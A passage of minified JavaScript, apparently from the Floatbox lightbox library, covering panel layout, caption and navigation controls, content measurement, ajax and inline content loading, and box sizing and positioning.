posRight";i.textAlign="right";if(j[fb.SQ]===g){r.paddingLeft=s}if(j[fb.UD]===g){o.paddingLeft=s}}}j["fb"+g+fb.TZ][fb.PT]+=d;if(j["fb"+g+fb.VK]){j["fb"+g+fb.VK][fb.PT]+=d}i.width="500px";if(j[fb.QW]&&j[fb.PY]===g){var k=j[fb.QW].style,m=(j[fb.RR]&&j[fb.RR].style)||{};if(!j[fb.PZ]){k.right="0"}if(!j.EK){j[fb.QW][fb.PT]+=d}if(j[fb.RR]){j[fb.RR][fb.PT]+=d}i[fb.QI]=k[fb.QI]="";if(j.GU){var n=j.fbPrev.style,p=j.fbNext.style,e=j[fb.RI].style;n[fb.PM]=p[fb.PM]=j.HC;e["padding"+(j[fb.PZ]?"Left":"Right")]=j.BQ+"px";j[fb.RI][fb.PT]+=d;e[fb.QI]=n[fb.QI]=p[fb.QI]=""}var q=0;if(j.showClose){var l=j.fbClose.style;l[fb.PM]=j.HC;j.fbClose[fb.PT]+=d;m[fb.QI]=l[fb.QI]="";q=j.fbClose[fb.TM]}if(j[fb.UY]){var u=j.fbPlay.style,h=j.fbPause.style,w=j.fbPlayPause.style;u[fb.PM]=h[fb.PM]=j.HC;w["padding"+(j[fb.PZ]?"Left":"Right")]=j.BQ+"px";j.fbPlayPause[fb.PT]+=d;m[fb.QI]=w[fb.QI]=u[fb.QI]=h[fb.QI]="";u.top=j.FA?"":"-9999px";h.top=j.FA?"-9999px":"";q+=j.fbPlayPause[fb.TM]}m.width=q+"px";if(j[fb.RI]){q+=j[fb.RI][fb.TM]}j.BR=q;k.width=q+"px";j.GG=j.O(j.GG,q)}if(j[fb.RE]&&j[fb.SO]===g){var v=j[fb.RE].style;j[fb.RE][fb.PT]+=d;i[fb.QI]="";if(j.showIndexThumbs){i.overflow=fb.VJ}if(j[fb.SO]===j[fb.PY]){v["padding"+(j.indexLinksLeft?"Left":"Right")]="2px"}v[fb.QI]=""}if(j[fb.RJ]&&j[fb.TD]===g){j[fb.RJ][fb.PT]+=d}}}if(j.A.br&&j[fb.QL]==="frame"&&(s=j[fb.SI](j[fb.RC],"width",a))&&j.O(j.padding,j.panelPadding)<s){j.fbbrPanel.style[fb.TY]=s+"px"}},KJ:function(){var r=this,v=r.BW,j=r.EO,C=r.N,f=C.W,q,x;for(var g in r.A){if(g!==r[fb.PY]&&(q=r["fb"+g+fb.TZ])){q.style[fb.QI]=fb.TG;if(r["fb"+g+fb.VK]){r["fb"+g+fb.VK].style[fb.QI]=fb.TG}}}function p(i){var t=r[fb.QS+i],e=C[fb.PR+i+"Holder"];if(t){r[fb.UQ](t,"");r["fb"+r[fb.PR+i+fb.QB]+fb.TZ].style[fb.QI]=t.style[fb.QI]="";if(e){t[fb.PG](e[fb.UI](e[fb.RU]))}else{if((x=f[fb.PR+i])){r[fb.UQ](t,x)}else{t.style[fb.QI]=fb.TG}}}}p("");p("2");if(r[fb.RF]){if((x=f.info)){x=r[fb.QP](r.decodeHTML(x));var m=f.infoOptions||"";if(m){m=r[fb.QP](r.decodeHTML(m))}x='<a href="'+x+'" class="fb '+r.floatboxClass+'" data-fb-options="'+m+'">'+(f.infoText||r[fb.VE].infoText)+"</a>";r[fb.UQ](r[fb.RF],x);r["fb"+r[fb.SQ]+fb.TZ].style[fb.QI]=r["fb"+r[fb.SQ]+fb.VK].style[fb.QI]=r[fb.RF].style[fb.QI]=""}else{r[fb.UQ](r[fb.RF],"");r[fb.RF].style[fb.QI]=fb.TG}}if(r[fb.RN]){if(f.showPrint){if(!(C.X===fb.SL&&r.FD(C.C))){x='<a class="fb" href="'+r[fb.QP](C.C)+'" rel=fb.TF onclick="fb[fb.SU]['+r.L+"].printNode(null,'"+f.printCSS+"'); return fb[fb.VC](window.event);\">"+(f.printText||r[fb.VE].printText)+"</a>";r[fb.UQ](r[fb.RN],x);r["fb"+r[fb.UD]+fb.TZ].style[fb.QI]=r["fb"+r[fb.UD]+fb.VK].style[fb.QI]=r[fb.RN].style[fb.QI]=""}}else{r[fb.UQ](r[fb.RN],"");r[fb.RN].style[fb.QI]=fb.TG}}if(r[fb.RG]){x=v.FH?r[fb.VE].imgCount:(v.DV?r[fb.VE].mixedCount:r[fb.VE].nonImgCount);x=x[fb.UK]("%1",j+1);x=x[fb.UK]("%2",r.M);r[fb.UQ](r[fb.RG],x);r["fb"+r[fb.SV]+fb.TZ].style[fb.QI]=r["fb"+r[fb.SV]+fb.VK].style[fb.QI]=r[fb.RG].style[fb.QI]=""}if(r[fb.RE]){var d=v[fb.TH];x="";var y=r.M-1,D,l;if(d===-1){D=0;l=y}else{var s=r.FU(d/2)-1;D=j-s;l=j+s;if(D<=0){l+=r.FW(1-D,s)}if(j===0){l++}if(l-y>=0){D-=r.FW(1+l-y,s)}if(j===y){D--}}var g=r.pipIndexThumbs?"pip":(r.indexLinksTop?"down":"up"),z=0;while(z<r.M){if(z!==0&&z<D){x+="... ";z=D}else{if(z!==y&&z>l){x+="... ";z=y}else{var E=v[z];if(typeof E.C===fb.VD){if(z!==j){x+='<a class="fbPop'+g+'" rel=fb.TF href="'+E.C+'" onclick="fb[fb.SU]['+r.L+"].JD("+z+'); return fb[fb.VC](window.event);">'+(z+1);try{if(r.showIndexThumbs&&E.Y){var F=E.Y.width,h=E.Y.height,o=0,n=0,u="";if(F&&h){if(r[fb.SZ]){o=r.FW(r[fb.SZ]-F,0);n=r.FW(r[fb.SZ]-h,0);if(o||n){var k=F/h;if(n*k<=o){o=r.P(n*k)}else{n=r.P(o/k)}}}u=' width="'+(F+o)+'" height="'+(h+n)+'"'}x+='<img src="'+E.Y.src+'"'+u+" />"}}catch(B){}x+="</a> "}else{x+="<span>"+(z+1)+"</span> "}}}}z++}r[fb.UQ](r[fb.RE],x);r["fb"+r[fb.SO]+fb.TZ].style[fb.QI]=r[fb.RE].style[fb.QI]=""}if(r[fb.RJ]){if(f.showNewWindow&&r.KL(C)){var w=' onclick="this.href = fb[fb.SU]['+r.L+"].DF() || this.href;"+(f.closeOnNewWindow?" fb.end("+r.L+");":"")+'"',A=!f[fb.UX]?' style="padding-left:0; background-image:none;"':"";x='<a class="fb" href="'+r[fb.QP](C.C)+'" target="_blank"'+w+A+" rel=fb.TF>"+r[fb.VE].newWindow+"</a>";r[fb.UQ](r[fb.RJ],x);r["fb"+r[fb.TD]+fb.TZ].style[fb.QI]=r[fb.RJ].style[fb.QI]="";if(f[fb.UX]){r.preload(r.DQ+"newWindow_"+r.KN+"_on.png")}}else{r[fb.UQ](r[fb.RJ],"");r[fb.RJ].style[fb.QI]=fb.TG}}for(var g in r.A){if((q=r["fb"+g+fb.TZ])){r[fb.PB](q)}}},FZ:function(l){var v=this,u=v.N,h=u.W||{},g=function(){v.FZ(l)},n;v.HZ=u.measured=b;h[fb.UO]=h[fb.UO]||h.scroll;if(!/^auto|yes|no$/i.test(h[fb.UO])){h[fb.UO]=u.type==="html"?fb.PH:"no"}if(u.type===fb.SM){if(!(n=v.HV[u.C])){return v.preload(u.C,g)}if(!n.width){return v.V("mc",g,40)}u.R=h.width||n.width;u.Q=h.height||n.height;v.HZ=(v[fb.QF]&&v[fb.QF].type===fb.SM&&(!v[fb.UL]||(!v[fb.SN]&&v[fb.QF].R===u.R&&v[fb.QF].Q===u.Q)))}else{if((/ajax|inline|direct/.test(u.X))&&!((h.width&&h.height)||h.sizeRatio)){if(!v[fb.QR]){v[fb.QR]=v.S("div",fb.QR);var w=v[fb.QR].style;w[fb.VI]=fb.SK;w[fb.QI]="block";w[fb.UC]=fb.PA;w.top="-9999px";w.padding=w.margin=w[fb.PQ]="0";v.AF(v[fb.QR]);try{v[fb.UQ](v[fb.QR],"x")}catch(q){}if(!v[fb.QR][fb.ST]){v.AQ[fb.PG](v[fb.QR])}v[fb.UQ](v[fb.QR],"")}var f=u.GC||h.width||0,s=u.GB||h.height||0;if(isNaN(f)){var j=2*(v[fb.TS]+v[fb.SS]+v.HJ),d=v[fb.RZ]()-2*v.padding-j;if(f==="max"){f=d}else{if(f[fb.SP]("%")>0){f=v.FU(d*v.DL(mainW)/100)}}}if(isNaN(f)){f=0}if(isNaN(s)){s=0}u.GC=f;u.GB=s;if(!v[fb.QR][fb.ST]){if(u.X==="ajax"){return v.ajax({source:u.C,cache:v.cacheAjaxContent,callback:function(e){u[fb.PF]=e.responseText;v.IT(u[fb.PF],v[fb.QR],a);v.FZ()}})}else{if(u.X===fb.SR){v.IT(v[fb.SG](u.C),v[fb.QR],a);if(v[fb.QR][fb.RU]){v[fb.QR][fb.RU].style[fb.QI]="block"}}else{v.IT(u.C,v[fb.QR],a)}}}if(!l){var o=v[fb.QR][fb.SC]("img"),m=o.length;while(m--){if(!(n=v.HV[o[m].src])){return v.preload(o[m].src,g)}if(!n.width){return v.V("mc",g,40)}}if(!v.EL){return v.V("mc",function(){v.FZ(a)},20)}}v[fb.QR].style.width=f?f+"px":"";v[fb.QR].style.height=s?s+"px":"";var k=v.GD(v[fb.QR]),f=f||k.width,s=s||k.height;if(!/yes|no/.test(h[fb.UO])){var p=f<(u.R||k.width),r=s<(u.Q||k.height);if(!(p||r)){if(!h.height){h[fb.UO]="no"}}else{if(r&&!h.width){f+=v.IQ}if(p&&!h.height){s+=v.IQ}}}u.GC=f;u.GB=s;u.measured=a;v[fb.UQ](v[fb.QR],"")}u.R=u.R||h.width||u.GC;u.Q=u.Q||h.height||u.GB;if(isNaN(u.R)){u.R=0}if(isNaN(u.Q)){u.Q=0}}if(!(u.R||h.width)){h.width="85%"}if(!(u.Q||h.height)){h.height="82%"}if(h.FC){h.boxLeft=fb.KH.mo.JZ-v.O(24,(isNaN(u.R)?0:u.R)*0.225)}v.GA=(v.GA||0)+1;if(!v.CQ){v.BL(function(){v.CV();v.KJ();v.V("calcSize",function(){v.AZ()},10)})}},GD:function(h){var s=this,q={width:0,height:0},k="margin-left",e="margin-top";if(!(h=fb$(h))){return q}function r(v,u){if(v[fb.TE]==1){var j=s[fb.SF](v),t=0,i=0;if(j.width&&j.height){t=j.left-o+j.width+s[fb.SI](v,"margin-right",a);i=j.top-l+j.height+s[fb.SI](v,"margin-bottom",a);if(u){t+=s[fb.SI](v,k,a);i+=s[fb.SI](v,e,a);if(v.id===fb.QU){t+=v[fb.TK];i+=v[fb.TL]}}if(t>q.width){q.width=t}if(i>q.height){q.height=i}}}}var g=s.H(h)==="html"?h[fb.TW].body:h,d=s[fb.SF](g),o=d.left-s[fb.SI](g,k,a),l=d.top-s[fb.SI](g,e,a),f=g.childNodes,n=f.length;while(n--){r(f[n]);var p=f[n].childNodes,m=p.length;while(m--){r(p[m])}}r(g,a);if(h!==g){q.width+=s[fb.SI](h,k,a)+s[fb.SI](h,"border-left-width",a)+s[fb.SI](h,"padding-left",a);q.height+=s[fb.SI](h,e,a)+s[fb.SI](h,"border-top-width",a)+s[fb.SI](h,"padding-top",a)}q.width=s.P(q.width);q.height=s.P(q.height);return q},CV:function(){var h=this,j=h.N,d=j.W;h.CC();if(h[fb.QU]&&!(j.type===fb.SM&&h.H(h[fb.QU])==="img")){h[fb.QV][fb.UI](h[fb.QU]);h[fb.QU]=c}h[fb.QV].style.overflow=fb.SK;if(j.type===fb.SM||j.X===fb.SL){var k=d.altContent||"";if(!h[fb.QU]){h[fb.QU]=h.S(j.type===fb.SM?"img":fb.SL,fb.QU,h[fb.QV],c,d[fb.UO])}if(j.type===fb.SM){if(!h.HZ){h[fb.QU].src=h.HV[j.C].src}if(h.imageClickCloses){h[fb.QU][fb.TN]=function(i){if(!this.HA){h.end(h.L);return h[fb.VC](i)}this.HA=false}}h[fb.QU][fb.UP]("alt",k)}else{h[fb.QU][fb.UP]("title",k);h[fb.UQ](h[fb.QU],'<a href="'+j.C+'">'+(k||j.C)+"</a>")}}else{if(!h[fb.QU]){h[fb.QU]=h.S("div",fb.QU,h[fb.QV])}h[fb.QV].style.overflow=d[fb.UO]==="yes"?"scroll":(d[fb.UO]==="no"?fb.SK:fb.PH);if(j.X==="direct"){h.IT(j.C)}else{if(j.X===fb.SR){h[fb.PB](h[fb.QU][fb.PG](j.BO[fb.UI](j.BO[fb.RU])));if(h.EK){var g=h[fb.QU][fb.SC]("SELECT"),f=g.length;while(f--){g[f].style[fb.VI]=fb.VJ}}}else{if(j.X==="ajax"){if(j[fb.PF]){h.IT(j[fb.PF]);delete j[fb.PF]}else{h.ajax({source:j.C,cache:h.cacheAjaxContent,updateNode:h[fb.QU]})}}}}if(j.type===fb.TA){h[fb.QU].style.width=h[fb.QU].style.height="100%"}}h[fb.QU].style.border="0";function e(n){var i=d[n],l,m;if(!i){return""}if(i==="href"){return(l=/([^\/\?]+)(\?.*)?$/.exec(j.href))?l[1]:""}if((l=/^#([a-z][^\s=]*)$/i.exec(i))&&(m=h.DA(l[1],j.HK))){j[n+"Holder"]=h.KT(m);return m}if(/&lt;.+&gt;/.test(i)){return h.decodeHTML(i)}if(!/<.+>/.test(i)){return h[fb.QP](i)}return i}d[fb.PR]=e(fb.PR);d.caption2=e("caption2")},IT:function(j,e,l){var m=this,g=[],h=/<script[^>]*>([\s\S]+?)<\/script>/gi,f=/^<script[^>]+src\s*=\s*["']/i,k=j||'<p style="color:#000; background:#fff; padding:2em; margin:0;">404 - Requested content not found.</p>',i;h.lastIndex=0;while((i=h.exec(j))){if(i[1][fb.SP]("document.write")===-1&&!f.test(i[0])){k=k[fb.UK](i[0],"");g.push(i[1])}}if(!(e=fb$(e))){e=m[fb.QU]}m[fb.UQ](e,k);function d(){for(var o=0,n=g.length;o<n;o++){m.CS(g[o])}}if(g.length&&!l){if(e===m[fb.QU]){m.N.W.contentAjax=d}else{m.G(d,20)}}if(e!==m[fb.QR]){m[fb.PB](e)}},CS:function(d){var f;if(typeof d===fb.VD){try{f=eval(d)}catch(g){}}return f},AZ:function(M,d,I,S){var V=this,ah,l,r,x,ae,ad,C=V.N,ai=C.type,g=C.W,A=V.T.fbBox,m=V.fbBox.style,X=V[fb.US],Z=V[fb.QC],P=V.HI,F=V.BS,y=V.IB,aa=V.panelPadding,k=V[fb.TS],z=V[fb.SS],O=V.HJ,U=V.GG,af=V.GF,w,H,s,u,n,i,h;if(V.CQ||!V.fbBox){return}V.CF=V[fb.RY]();var N={tl:0,tr:0,bl:0,br:0};V.KK=V.FQ=0;for(var j in V.A){if((u=V["fb"+j+fb.TZ])){N[j]=u[fb.TJ];if(j.charAt(0)==="t"){V.KK=V.O(V.KK,N[j])}else{V.FQ=V.O(V.FQ,N[j])}}}if(V.KK){V.KK+=2*aa}if(V.FQ){V.FQ+=2*aa}V.KK=V.O(V.KK,V.padding);V.FQ=V.O(V.FQ,V.padding);if(!isNaN(C.R)){U=V.FW(U,C.R)}if(!isNaN(C.Q)){af=V.FW(af,C.Q)}s=2*(k+z+O);w=V.O(V.CF.width-2*V.padding-s,U);H=V.O(V.CF.height-V.KK-V.FQ-s,af);if(V.CO&&V.AY){ah=V.AY+V.CM+V.AJ;if(ah<U){i=(V.CM+(U-ah))/V.CM;V.CM*=i;if(V[fb.UE]){V.CN*=i}ah=U}l=V.AX+V.CN+V.AK;if(l<af){h=(V.CN+(af-l))/V.CN;V.CN*=h;if(V[fb.UE]){ah-=V.CM*(1-h);V.CM*=h}l=af}}else{if(!d){V.D("calcSize");V.DC=V.DB=0;if(V[fb.QS]&&V[fb.QS][fb.ST]){V[fb.QS][fb.QI]=""}if(V[fb.QT]&&V[fb.QT][fb.ST]){V[fb.QT][fb.QI]=""}for(var j in V.A){if((u=V["fb"+j+fb.TZ])){u.style.width="400px"}}if(V[fb.RE]){V[fb.RE].style.width=""}if(V[fb.RJ]){V[fb.RJ].style.width=""}}if(typeof M!==fb.PP){M=ai===fb.SM?V.autoFitImages:(ai==="html"?V.autoFitHTML:V.autoFitMedia)}if(I&&S){ah=I;l=S}else{if((n=V.CS("("+(g.sizeRatio||"0")+")"))){ah=w;l=ah/n;if(l>H){l=H;ah=l*n}}else{ah=/%$/.test(g.width)?V.FU(w*V.DL(g.width,10)/100):g.width==="max"?w:C.GC||C.R;l=/%$/.test(g.height)?V.FU(H*V.DL(g.height,10)/100):g.height==="max"?H:C.GB||C.Q}V.AY=ah;V.AX=l;if(!V.stickyDragResize||ai==="html"){V.CM=V.CN=0}var R=ah/l,ab=V.CM+V.CN,e=!(/%$/.test(g.width)||/%$/.test(g.height))&&(typeof g[fb.UF]===fb.PP?g[fb.UF]:ai!=="html");if(ab){h=ab/(R+1);i=ab-h;ah+=i;l+=h}i=V.O(U-ah,0);h=V.O(af-l,0);if(i||h){if(e){if(h*R>=i){i=h*R}else{h=i/R}}ah+=i;l+=h}V.AJ=V.AK=0;if(M&&!n){i=V.FW(w-ah,0);h=V.FW(H-l,0);if(i||h){if(e){if(h*R<=i){i=h*R}else{h=i/R}}ah+=(V.AJ=i);l+=(V.AK=h)}}}}ah=V.P(ah);l=V.P(l);r=ah+2*(z+y);x=l+2*z+V.KK+V.FQ-2*F;V.IX(r,ah);var G=b;for(var j in V.A){if((u=V["fb"+j+fb.TZ])){if(u[fb.TJ]!==N[j]){G=a;break}}}if(V[fb.RE]){V[fb.RE].style.width="100%"}if(V[fb.RJ]){V[fb.RJ].style.width="100%"}function ag(T){var W=V[fb.QS+T],t=V[fb.PR+T+fb.QB];if(W&&!W.style[fb.QI]&&(u=V["fb"+t+fb.TZ])){if(u[fb.TM]<50){W.style[fb.QI]=fb.TG;G=a;d=2}else{if(!I&&d===2&&u[fb.TJ]>N[t]){I=V.DC;S=V.DB;G=a;d=1}}}}ag("");ag("2");if(!V.DC){V.DC=ah;V.DB=l}if(G&&d!==3){return V.AZ(M,(d||0)+1,I,S)}V.KR=(C.R||ah)-w;V.DZ=(C.Q||l)-H;if(M&&!V.CO&&V.GA<2&&(C.GC||C.GB)&&(V.KR>0||V.DZ>0)){C.GC=V.KR<0&&V.DZ>0?c:ah;C.GB=V.KR>0&&V.DZ<0?c:l;g[fb.UO]=fb.PH;V.KG(C);return V.FZ()}V.GA=C.GC=C.GB=0;if(V.CO){ae=A.left;ad=A.top}else{if(V.EK||V.EY){if(V[fb.QF]){m.left="";m.top="-9999px";if(!(V.rtl&&V.EL)){m[V.rtl?"right":"left"]="-9999px"}}if(V.EK){V.JW()}var Y=V[fb.SH]();if(V[fb.QF]){m.left=A.left+"px";m.top=A.top+"px";m.right=""}}else{var p=V[fb.SI](V.fbBox,fb.UC);V.IY(V.fbBox,fb.RV);var Y=V[fb.SH]();V.IY(V.fbBox,p)}if(isNaN(g.boxLeft)){ae=(V.CF.width-r)/2-P;if(/%$/.test(g.boxLeft)){ae+=V.DL(g.boxLeft)/100*ae}}else{ae=g.boxLeft}if(V.stickyDragMove){ae+=V.CM/2+V.CK}var o=ae+2*(k+V.padding+z)+ah+O,Q=o-V.CF.width;if(Q>0){ae-=Q}if(ae<O){ae=!(isNaN(g.boxLeft)||g.FC)?g.boxLeft:O}ae=V.P(ae)+P+Y.left;var ac=3;if(!isNaN(g.boxTop)){ad=g.boxTop;if(g.FC){if(g.placeAbove){ad-=x+2*P+O}else{ad+=g.EE}}}else{var v=V.CF.height-x-2*P,R=v/V.CF.height;if(R<=0.15){ac=2}else{if(R<0.3){ac=1+R/0.15}}ad=v/ac;if(/%$/.test(g.boxTop)){ad+=V.DL(g.boxTop)/100*ad}}if(V.stickyDragMove){ad+=V.CN/ac+V.CL}var L=ad+2*(k+z)+V.KK+V.FQ+l+O,Q=L-V.CF.height,f=g.FC&&g.moveWithMouse;if(Q>0){ad-=f?g.EE+x+2*P+O+5:Q}if(ad<O){if(f){ad=g.boxTop+g.EE+(g.placeAbove?5:0)}else{ad=!(isNaN(g.boxTop)||g.FC)?g.boxTop:O}}ad=V.P(ad)+P+Y.top;if(V.EZ&&V.modal&&!(V.CK||V.CL)&&(g.boxLeft===fb.PH||g.boxTop===fb.PH)){var E=/max|%/i,j=V.parent.T.fbBox,K=E.test(C.R)?V.EP:(j.left+ae)/2,J=E.test(C.Q)?V.EP:(j.top+ad)/2;if(Y.left<K&&Y.top<J){if(g.boxLeft===fb.PH){ae=V.FW(ae,K)}if(g.boxTop===fb.PH){ad=V.FW(ad,J)}}}}if(g.FC){fb.KH.AT=ae;fb.KH.AU=ad}V.FN=V.KF=b;if(V.CO){var q=function(){V.IK()}}else{var q=function(){if(V.HZ){V[fb.QU].src=V.HV[V.N.C].src}if(V.fbBox){m[fb.VI]?V.KU():V.JC()}}}var D=V.HZ||V.CO?0:10,B=!(V.FP||V.HZ||V.CO)&&V[fb.VB];if(B===fb.PH){B=r-A.width<=x-A.height?"wh":"hw"}(function(){if(V.KB.fade_fbOverlay){return V.G(arguments.callee,40)}var t=function(){V.V("setSize",function(){V.IZ(B,{id:"fbBox",left:ae,top:ad,width:r,height:x},{id:fb.QV,width:ah,height:l,left:y,top:V.KK-F},function(){V.V(fb.UU,q,D)})},D)};if(!(V.fbBox.style[fb.VI]||V.fbBox[fb.TM])&&V[fb.VB]){V.IZ(V.smallBox,t)}else{t()}})()},IX:function(d,h){var l=this,i=l.O(d-2*l.panelSidePad,0),k=l.O(l.FU((i-l.HM)/2),0),g={};function e(n){var o=0,m=l["fb"+n+fb.TZ];if(m){m.style.width=i+"px";if(l[fb.QW]&&l[fb.PY]===n){o=l[fb.QW][fb.TM]}if(l.AB[n]){o=l["fb"+n+fb.VK][fb.TM]}if(l[fb.QS]&&l.captionCorner===n){o=l.O(o,l[fb.QS][fb.TM])}if(l[fb.QT]&&l.caption2Corner===n){o=l.O(o,l[fb.QT][fb.TM])}if(l[fb.RE]&&l[fb.SO]===n){o=l.O(o,l[fb.RE][fb.TM])}if(l[fb.RJ]&&l[fb.TD]===n){o=l.O(o,l[fb.RJ][fb.TM])}}return o}function j(m){if(g[m]){return}var n=m.charAt(0)+(m.charAt(1)==="l"?"r":"l"),p=l["fb"+m+fb.TZ],o=l["fb"+n+fb.TZ],q=e(m),r=(o&&e(n))||0;if(r>k){if(q>k||l.BA[m]){r=k}else{r=l.O(l.FW(r,i-q-l.HM),0)}}if(n===l[fb.PY]&&r<l.BR){r=l.BR}q=i-r-(r?l.HM:0);if(q<0){q=0}if(m===l[fb.PY]&&q<l.BR){q=l.BR;if(o){r=l.FW(r,i-q-l.HM);if(r<0){r=0}}}p.style.width=q+"px";if(o){o.style.width=r+"px"}g[m]=a;g[n]=a}if(l.centerNav&&l.GU){l.BR=l.P(h/2+l[fb.SS]+l[l[fb.PZ]?"fbNext":"fbPrev"][fb.TM]);l[fb.QW].style.width=l.BR+"px"}if(l[fb.RE]){l[fb.RE].style.width=""}if(l[fb.RJ]){l[fb.RJ].style.width=""}for(var f in l.BA){if(l.BA.hasOwnProperty(f)){j(f)}}for(var f in l.A){if(l["fb"+f+fb.TZ]){j(f)}}},IY:function(h,e){if(h.style[fb.UC]===e){return}var g=this,f=g.T[h.id],d=g[fb.SH]();if(e===fb.RV){d.left=-d.left;d.top=-d.top}if(f){f.left+=d.left;f.top+=d.top}h.style.left=(h[fb.TK]+d.left)+"px";h.style.top=(h[fb.TL]+d.top)+"px";h.style[fb.UC]=e},BL:function(m,l){var n=this,k,d;if(!l){var o=n.fbLoaderGif,j=o[fb.UA];n.JH=true;n.D("slowLoad");o.style[fb.QI]=fb.TG;if(j){j[fb.UI](o)}if(n[fb.SI](n.fbBox,fb.UC)===fb.RV){n.IY(n.fbBox,fb.PA)}n.FP=(n.liveImageResize&&n[fb.UL]&&n.N===n[fb.QF]&&n.N.type===fb.SM&&!n.CQ);if(n[fb.QF]&&n[fb.QF].W.tooltip&&(k=n[fb.QU])){n[fb.UJ](k,"mouseover",k.GQ);n[fb.UJ](k,fb.TB,k.GK);n[fb.UJ](k,"mouseout",k.GN);k[fb.UH]("data-fb-tooltip");var h=fb.KE.length;while(h--){if(fb.KE[h].node===k){fb.KE.splice(h,1);break}}}if(n[fb.RO]){n[fb.RO][fb.TN]=c;n[fb.RO].style[fb.QI]=fb.TG}if(n[fb.QU]&&/cursor|both/.test(n[fb.UM])){n[fb.QU][fb.TN]=c;n[fb.QU].style.cursor=""}if(n.GV){n[fb.RH].style[fb.QI]=n[fb.RP].style[fb.QI]=n[fb.RM].style[fb.QI]=n[fb.RL].style[fb.QI]=fb.TG}if(n[fb.RC]&&n.EM){n[fb.RC].style[fb.QI]=fb.TG}var g=(n[fb.QF]&&n[fb.QF].type===fb.SM&&!n[fb.QQ].style[fb.VI]?n[fb.SN]:0);if(!(n.FP||(n.HZ&&!g))){return n.U(n[fb.QQ],0,g,function(){n.BL(m,1)})}}if(n[fb.RC]){n[fb.RC].style[fb.QI]=fb.TG}var e=n.rtl?"right":"left";for(var f in n.A){if((d=n["fb"+f+fb.TZ])){d=d.style;d.left=d.right=d.bottom="";d[e]=d.top="-9999px"}}if(m){m()}},IK:function(h,i){var n=this,u=n.N,e=u.type,p=n.BS,m;if(!i){if(n[fb.RQ]){n[fb.RQ].style[fb.QI]=""}if(!n.BT&&n[fb.QC]){n.BT=a;if(n.BV.br&&(!n.AS||n[fb.QL]==="frame")){n.CP("br",a)}if(n.BV.bl&&!n.AS){n.CP("bl",a)}if(n.BU==="vml"){n.IE()}}for(var g in n.A){if((m=n["fb"+g+fb.TZ])){var r=m.style;r.left=r.right=r.top=r.bottom="";if(g.charAt(0)==="t"){r.top=n.P((n.KK-m[fb.TJ])/2-p)+"px"}else{r.bottom=n.P((n.FQ-m[fb.TJ])/2-p)+"px"}r[g.charAt(1)==="l"?"left":"right"]=n.panelSidePad+"px"}}if(n[fb.RC]){var f=n[fb.RC].style;if(n[fb.QL]==="frame"){f.right=-p+"px";f.bottom=-p+"px"}else{f.right=(n.IB+n[fb.SS])+"px";f.bottom=(n.IB+n[fb.SS])+"px";f.bottom=(n.FQ+n[fb.SS]-p)+"px"}if(!n.EM){f[fb.QI]=""}}n.fbLoader.style[fb.QI]=fb.TG;var j=n[fb.QV].style;j[fb.PK]=u.W[fb.PK]||"";j[fb.QI]="";if(n[fb.QU]){n[fb.QU].style[fb.QI]=""}var d=(e===fb.SM&&!n[fb.QQ].style[fb.VI])?n[fb.SN]:0;if(!(n.FP||(n.HZ&&!d))){return n.U(n[fb.QQ],100,d,function(){n.IK(h,1)})}}if(n[fb.RC]&&n.EM){n[fb.RC].style[fb.QI]=""}if(e===fb.SM&&n.resizeImages){var v=0;if(n.FW(n.AJ+n.CM,n.AK+n.CN)<-30){v=1}else{if(n.O(n.KR,n.DZ,n.CM,n.CN)>20){v=-1}}if(v){var o=function(t){if(n.FB&&n.pauseOnResize&&!n.FA){n.pause(a)}n.CM=n.CN=n.AJ=n.AK=0;n.BL(function(){n.AZ(v===-1)});return n[fb.VC](t)};if(n[fb.RO]){n[fb.RO][fb.TN]=o}if(e===fb.SM&&/cursor|both/.test(n[fb.UM])){n[fb.QU].style.cursor="url("+(v===-1?n.IF:n.II)+"), default";n[fb.QU][fb.TN]=o}if(n[fb.RO]&&(e!==fb.SM||/topleft|both/.test(n[fb.UM]))){n[fb.RO].style[fb.PM]=(v===-1?"bottom":"top");n[fb.RO].style[fb.QI]=""}}}if(n.GV){var q=n[fb.RH].style,s=n[fb.RP].style,k=n[fb.RM].style,l=n[fb.RL].style;q.width=s.width=n.O(n.navOverlayWidth/100*n.T[fb.QV].width,n[fb.RM][fb.TM])+"px";q[fb.QI]=s[fb.QI]="";if(fb[fb.UW]){k[fb.VI]=l[fb.VI]=fb.SK;k[fb.QI]=l[fb.QI]="";k.top=l.top=((n.T[fb.QV].height-n[fb.RM][fb.TJ])*n.navOverlayPos/100)+"px"}}if(u.W.tooltip){n[fb.QU][fb.UP]("data-fb-tooltip",(u.W.tooltipOptions||"")+" source:`"+u.W.tooltip+"`");n.DM("tooltip");n.KD([n[fb.QU]],u.L)}if(n.ff){n.fbBox.focus();n.fbBox.blur()}if(h){h()}},JC:function(n){var p=this;p.D(fb.UU);if(!n){var j=p.EO,o=p.N,m=o.type,f=o.X,i=p.T.fbBox,l=p[fb.RY]();if(!p.IC){if((l.width!==p.CF.width&&p.KR>-40)||(l.height!==p.CF.height&&p.DZ>-40)){p.IC=a;return p.AZ(!!(p.AJ||p.AK))}}p.IC=b;p.Z.focus();if(p.EK){p.JW()}if((p.CY&&/silverlight|quicktime/.test(f))||(p.IR&&m===fb.TA)||((p.disableScroll||(p.CY&&f===fb.SL))&&!p.EK&&!p.EY&&i.width<=l.width&&i.height<=l.height)){p.IY(p.fbBox,fb.RV)}if(f===fb.SL){var d=p[fb.SE](p[fb.QU]);if(d){d.location[fb.UK](o.C)}else{try{p[fb.QU].src=o.C}catch(k){}}}else{if(m===fb.TA){p[fb.UQ](p[fb.QU],p.GE(o.C,o.X,o.W.minFlashVersion))}}if(p.M===1){p.HX=p.GY=p.HW=p.GX=b}else{p.HX=j?j-1:p.M-1;p.GY=j<p.M-1?j+1:0;function h(e){var r=p.BW[e];return p.KL(r)?r.C:"javascript:(null)"}p.HW=(p.enableWrap||j!==0)?h(p.HX):"";p.GX=(p.enableWrap||j!==p.M-1)?h(p.GY):""}if(p.GU){if(p.HW){if(!p.HG){p.fbPrev.href=p.HW}p.fbPrev.title=p.fbPrev.title||p.fbPrev.titleOff;p.fbPrev.titleOff=""}else{p.fbPrev[fb.UH]("href");p.fbPrev.titleOff=p.fbPrev.title;p.fbPrev.title=""}if(p.GX){if(!p.HG){p.fbNext.href=p.GX}p.fbNext.title=p.fbNext.title||p.fbNext.titleOff;p.fbNext.titleOff=""}else{p.fbNext[fb.UH]("href");p.fbNext.titleOff=p.fbNext.title;p.fbNext.title=""}p.fbPrev.style[fb.PL]=p.HW?"":"url("+p.DQ+"prev_"+p.KN+"_off.gif)";p.fbNext.style[fb.PL]=p.GX?"":"url("+p.DQ+"next_"+p.KN+"_off.gif)"}if(p.GV){if(!p.